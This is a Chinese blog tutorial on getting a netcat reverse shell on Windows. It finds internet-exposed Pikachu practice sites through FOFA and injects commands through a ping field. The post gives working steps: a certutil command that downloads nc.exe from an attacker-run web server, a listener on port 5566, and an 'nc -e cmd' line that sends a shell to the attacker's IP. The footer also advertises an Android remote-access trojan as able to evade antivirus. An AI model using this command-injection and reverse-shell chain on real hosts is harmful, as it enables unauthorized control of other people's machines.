环境工具

攻击机:CentOS7

目标机器:Windows

nc是netcat的简写,有着网络界的瑞士军刀美誉

步骤

1. 寻找在线靶场目标(切记,不要瞎整哈,容易包吃住)

fofa搜索:”pikachu” && country=”CN” && title==”Get the pikachu”



2. 下载nc,下载地址https://github.com/int0x33/nc.exe

3. 使用宝塔面板快速创建网站,自己有网站的可忽略此步骤。

4. 将nc上传到网站上面,上传后直接访问路径即可下载文件,比如:http://ip:端口/nc.exe



5. 在线靶场输入命令,将nc上传到靶场环境

127.0.0.1 & certutil -urlcache -split -f http://自己搭建网站的IP或域名/nc.exe testnc.exe



6. 上传后继续在靶场执行如下命令,查看nc是否上传成功

127.0.0.1 & dir



7. 控制端做反向连接,首先在控制端启动监听在攻击机上执行如下命令监听的5566端口,注意:攻击机的5566端口需要开放,如果是用宝塔面板也需要在宝塔面板开放端口。



nc -lv 5566

8. 目标机器做正向连接至控制端把受害主机的cmd终端发送至攻击者主机ip的5566端口,这种连接方式使得控制端能够接收来自受控端的连接,即使受控端的网络环境限制了其主动发起连接的能力.。在靶场执行如下命令:

127.0.0.1 & testnc.exe -e cmd 攻击机ip 5566. 到这里使用nc的反弹shell就成功了,如下图

© 版权声明

1、本网站名称:

X黑手网

2、本站永久网址:https://www.xheishou.com

3、本网站的文章部分内容可能来源于网络,仅供大家学习与参考,如有侵权,请联系站长进行删除处理。

4、本站一切资源不代表本站立场,并不代表本站赞同其观点和对其真实性负责。

5、本站一律禁止以任何方式发布或转载任何违法的相关信息,访客发现请向站长举报

6、本站资源大多存储在云盘,如发现链接失效,请联系我们我们会第一时间更新。

2、本站永久网址:https://www.xheishou.com

3、本网站的文章部分内容可能来源于网络,仅供大家学习与参考,如有侵权,请联系站长进行删除处理。

4、本站一切资源不代表本站立场,并不代表本站赞同其观点和对其真实性负责。

5、本站一律禁止以任何方式发布或转载任何违法的相关信息,访客发现请向站长举报

6、本站资源大多存储在云盘,如发现链接失效,请联系我们我们会第一时间更新。

THE END

![【实战测试]全新CraxsRat安卓远控来袭,自带免杀不报毒-X黑手网](https://cdn.x10001.com/2024/11/20241109185149961.png)

暂无评论内容